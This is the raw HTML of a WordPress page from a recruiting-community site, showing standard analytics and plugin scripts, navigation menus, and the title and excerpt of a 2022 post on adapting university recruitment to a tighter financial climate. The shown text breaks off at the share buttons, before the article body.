<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/posts/25018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://onereq.com/?p=25018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fadapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Funiversity-recruiting%2Fadapting-your-recruitment-practices-to-succeed-in-a-changing-financial-climate%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"e43f899ad0","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-25018 single-format-standard custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-25018 elementor-page-21967">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">San Francisco</h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">The Summit on Talent &amp; the Future</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="21967" class="elementor elementor-21967 elementor-location-single post-25018 post type-post status-publish format-standard has-post-thumbnail hentry category-university-recruiting tag-ripplematch tag-urx-roundtable" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ff5335 e-flex e-con-boxed e-con e-parent" data-id="1ff5335" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4847292 elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="4847292" data-element_type="container">
		<div class="elementor-element elementor-element-0b987eb e-con-full e-flex e-con e-parent" data-id="0b987eb" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-52edc02 e-con-full e-flex e-con e-parent" data-id="52edc02" data-element_type="container" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/marketplace\/ripplematch\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
				<div class="elementor-element elementor-element-620a5e7 elementor-widget elementor-widget-heading" data-id="620a5e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Community Partner</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38e3781 elementor-widget elementor-widget-image" data-id="38e3781" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1100" height="240" src="https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo.png" class="attachment-full size-full wp-image-15473" alt="" srcset="https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo.png 1100w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-300x65.png 300w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-1024x223.png 1024w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-768x168.png 768w, https://onereq.com/wp-content/uploads/2021/02/ripplematch_logo-600x131.png 600w" sizes="(max-width: 1100px) 100vw, 1100px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ea1dd16 elementor-widget elementor-widget-text-editor" data-id="ea1dd16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Find the most talented candidates from every background.</p>								</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-773f134 e-con-full e-flex e-con e-parent" data-id="773f134" data-element_type="container">
		<div class="elementor-element elementor-element-bd249de e-con-full e-flex e-con e-parent" data-id="bd249de" data-element_type="container">
		<div class="elementor-element elementor-element-b7c0150 e-con-full e-flex e-con e-parent" data-id="b7c0150" data-element_type="container">
				<div class="elementor-element elementor-element-0fafe20 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0fafe20" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Adapting Your Recruitment Practices to Succeed in a Changing Financial Climate</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a54dea3 elementor-widget elementor-widget-theme-post-excerpt" data-id="a54dea3" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					In 2022, companies and recruiters are facing challenges in the financial macro environment just as they head into the fall recruitment season. How can you and your team creatively adapt to these changes (which could be affecting headcount, budget, team bandwidth, and more), and get ahead of the game?				</div>
				</div>
				<div class="elementor-element elementor-element-f26e94b elementor-align-left elementor-widget elementor-widget-post-info" data-id="f26e94b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8059d3a elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>08.18.2022</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-86d53c4 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://onereq.com/post-category/university-recruiting/" class="elementor-post-info__terms-list-item">University Recruiting</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f9346f elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="2f9346f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
